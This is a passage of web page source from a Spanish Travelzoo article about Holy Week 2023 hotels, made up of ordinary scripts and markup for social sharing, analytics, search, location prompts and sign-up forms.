            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Hoteles+para+Semana+Santa+2023%3a+nuestro+Top+10&via=TravelzooEspana', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=Hoteles%20para%20Semana%20Santa%202023%3A%20nuestro%20Top%2010 --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/es/Search/GetOnwardNavDetails/?ProductId=5666&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&TagIds=40&TagIds=5&TagIds=263&TzLocale=7';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-5666',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/es/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Cerrar">Cerrar</button>
        <h3 class="padding-top-30 text-bold">
            Tu ubicación
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Creemos que ya tenemos tu ubicación. ¿Podemos utilizar <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            ¿Podemos utilizar <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Sí</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, cambiar mi ubicación</button>
            </span>

        </div>
        <div class="disclaimer">Para más información sobre cómo usar los datos de ubicación, consulta nuestra <a href="/es/privacidad/" target="_blank">política de privacidad</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            ¿Dónde estás?
        </h3>
        <div class="padding-top-10 text-center">Introduce una ciudad para encontrar tu ubicación:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Establecer mi ubicación</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancelar</button>
        </span>
    </div>
    <div class="disclaimer">Para más información sobre cómo usar los datos de ubicación, consulta nuestra <a href="/es/privacidad/" target="_blank">política de privacidad</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Por favor introduce un destino válido'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/es/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Cerrar</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Ver:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="P. ej. hoteles, vacaciones" value="Todas las ofertas" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Todas las ofertas" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="¿Dónde?" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Del..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="al..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Cualquier fecha..." autocomplete="off" value="Cualquier fecha" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 persona</option>
                                        <option value="2">2 personas</option>
                                        <option value="3">3 personas</option>
                                        <option value="4">4 personas</option>
                                        <option value="5">5 personas</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Buscar en Historial</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">¿Qué estás buscando?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Escribe o selecciona un destino</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Buscar ofertas</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Por favor, introduce tu aeropuerto de salida.',
                ToEmpty: 'Por favor, introduce el aeropuerto de llegada.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Oferta no disponible',
                tooltipTextNotAvailableMinimumStayRestriction: 'No disponible, porque la <br> estancia mínima es de {0} noches.',
                tooltipTextAverageNightlyRate: 'Tarifa media por noche',
                tooltipTextpricePerNight: '/ noche',
                tooltipTextMinimumNight: 'noches mín.',
                tooltipTextRoomsLeft: 'habitaciones disponibles',
                tooltipTextRoomLeft: 'habitación disponible',
                selectedDateRangePlaceHolder: 'Selecciona fecha',
                selectedDateRangeBeginningTooltip: 'Entrada',
                selectedDateRangeEndTooltip: 'Salida',
                dealRateText: 'Tarifa oferta Travelzoo',
                checkRatesText: 'Consultar<br/>tarifas',
                continueText: 'Continuar',
                signInRequired: 'precio para socios<br/>identifícate',
                monthsshort: ['Ene', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Oct', 'Nov', 'Dic'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Cerrar',
                prevText: 'Ant',
                nextText: 'Sig',
                currentText: 'Hoy',
                monthNames: ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
                monthNamesShort: ['Ene', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Oct', 'Nov', 'Dic'],
                dayNames: ['Domingo', 'Lunes', 'Martes', 'Miércoles', 'Jueves', 'Viernes', 'Sábado'],
                dayNamesShort: ['Dom', 'Lun', 'Mar', 'Mié', 'Juv', 'Vie', 'Sáb'],
                dayNamesMin: ['D', 'L', 'M', 'X', 'J', 'V', 'S'],
                weekHeader: 'Sm',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Selecciona fecha',
                selectedDateRangeBeginningTooltip: ['Entrada', 'Entrada'],
                selectedDateRangeEndTooltip: ['Salida', 'Salida'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/es/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Teclea un destino o escoge entre los que te sugerimos',
                whereFieldPlaceholder: '¿Dónde?',
                whereFieldAltPlaceholder: 'Escribe o selecciona un destino'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/es/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Teclea un destino o escoge entre los que te sugerimos',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Ediciones internacionales</h3>

            <p class="text-sm margin-bottom-5">Actualmente estás en la edición española</p>
            <div id="currentEdition"><i class="flag-es-sm"></i> <span>Espa&#241;a</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publica las mejores ofertas de viaje seleccionadas entre cientos de agencias de viaje de todo el mundo.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Cerrar</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jddmuko&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
Travelzoo es una publicación on-line de grandes ofertas de viaje. Las escogemos una a una y negociamos descuentos exclusivos para nuestros socios. <strong>Para saber más sobre esta oferta, solo tienes que suscribirte a nuestras newsletters de forma totalmente gratuita.</strong> Tardarás solo un segundo y podrás darte de baja en cualquier momento.                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Crear una cuenta gratuita</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Código postal" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Empezar
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                            <button type="button" class="button-signup-google button-social center block">Iniciar sesión con Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">¿Ya eres socio?</span> <a role="button" class="js-alreadysubscriber">Iniciar sesión</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Código postal" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Revisa tu bandeja de entrada</h2>
                    <div class="padding-bottom-40">¡Gracias por registrarte! Solo te falta confirmar tu dirección de email y listo.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Hemos enviado el e-mail de confirmación a <br> <span class="email-addr"></span>
(<a role="button" class="js-change-email-conf">cambiar</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Crear contraseña</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Nueva contraseña" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirmar nueva contraseña" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continuar</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Al introducir tu correo electrónico por primera vez o volver a introducirlo en el cuadro anterior, aceptas recibir futuros correos electrónicos de Travelzoo, <b>sujeto a tu confirmación mediante correo electrónico.</b> Puedes cambiar tus preferencias de suscripción en cualquier momento. Al utilizar nuestros servicios, aceptas cumplir con nuestros <a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> y nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>.</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/es/membership/">Empezar</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jddmuko&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Regístrate y verás esta fantástica oferta
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">SOLO PARA SOCIOS</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Suscríbete para ver esta fantástica oferta</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Iniciar sesión
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">¿Aún no eres socio?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Empezar</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
